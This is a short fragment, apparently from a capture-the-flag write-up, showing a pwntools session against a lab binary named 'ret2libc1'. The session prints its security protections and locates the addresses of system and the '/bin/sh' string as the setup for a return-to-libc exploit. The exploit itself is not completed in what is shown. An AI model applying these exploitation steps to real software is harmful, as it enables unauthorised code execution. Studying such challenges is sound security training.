 >>> io = process("./ret2libc1")
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 53583
>>> elf = ELF("./ret2libc1")
[*] '/home/mxdw/pwn_challenge/ret2libc1/ret2libc1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
>>> system_plt = elf.plt["system"]
>>> system_plt
134513760
>>> next(elf.search(b"/bin/sh"))
134514464
>>> bin_sh = next(elf.search(b"/bin/sh"))